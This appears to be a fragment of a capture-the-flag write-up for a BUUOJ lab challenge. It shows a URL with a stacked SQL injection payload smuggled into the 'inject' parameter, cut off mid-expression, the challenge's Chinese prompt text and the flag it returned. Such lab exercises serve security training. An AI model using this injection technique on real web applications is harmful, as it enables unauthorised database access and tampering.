 13dada64-c5fc-4ce9-8c1f-5c82b6122661.node3.buuoj.cn/?inject=';SET @sqli=concat(char(1
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
  [0]=>
  string(42) "flag{2a409679-5496-48c8-991e-a6a737157035}"
}